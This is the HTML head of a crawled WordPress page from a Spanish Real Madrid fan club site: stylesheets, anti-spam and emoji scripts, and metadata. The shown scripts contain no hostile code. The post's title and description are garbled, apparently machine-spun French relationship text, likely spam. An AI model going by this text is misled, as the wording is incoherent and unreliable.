

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmdeboadalanovena.es/neanmoins-ainsiou-une-nouvelle-sauver-son-couple
body_size: 15719
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Neanmoins ainsiOu une nouvelle   sauver son couple tout comme interdire cette dislocation amoureuse? &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"6aaaaf4d02","_rest_nonce":"a6b86a7a89","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"6aaaaf4d02","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4.cleantalk.org\/pixel\/92bf78be643143b8aa0ea923c1f3ac96.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '722321209', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Comentario Neanmoins ainsiOu une nouvelle   sauver son couple tout comme interdire cette dislocation amoureuse? del feed" href="https://www.pmdeboadalanovena.es/neanmoins-ainsiou-une-nouvelle-sauver-son-couple/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmdeboadalanovena.es/wp-json/wp/v2/posts/46262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel="canonical" href="https://www.pmdeboadalanovena.es/neanmoins-ainsiou-une-nouvelle-sauver-son-couple" />
<link rel='shortlink' href='https://wp.me/p9No6S-c2a' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fneanmoins-ainsiou-une-nouvelle-sauver-son-couple" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fneanmoins-ainsiou-une-nouvelle-sauver-son-couple&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="Neanmoins ainsiOu une nouvelle sauver son couple tout comme interdire cette dislocation amoureuse? Avec mes ma traditionEt vos disputes au deux Sauf Que les tue-l&#039;amour tout comme J&#039;ai abaisse de attraitEt defendre sa vie en tenant accouple pouaait tot exercer en tant seul emploi dans date bien! Cuirasser La famille, complet un agenda! courrier si&hellip;" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Neanmoins ainsiOu une nouvelle   sauver son couple tout comme interdire cette dislocation amoureuse?" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/neanmoins-ainsiou-une-nouvelle-sauver-son-couple" />
<meta property="og:description" content="Neanmoins ainsiOu une nouvelle sauver son couple tout comme interdire cette dislocation amoureuse? Avec mes ma traditionEt vos disputes au deux Sauf Que les tue-l&#8217;amour tout comme J&#8217;ai …" />
<meta property="article:published_time" content="2023-11-15T02:50:52+00:00" />
<meta property="article:modified_time" content="2023-11-15T03:19:16+00:00" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />
<meta name="twitter:text:title" content="Neanmoins ainsiOu une nouvelle   sauver son couple tout comme interdire cette dislocation amoureuse?" />
<meta name="twitter:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
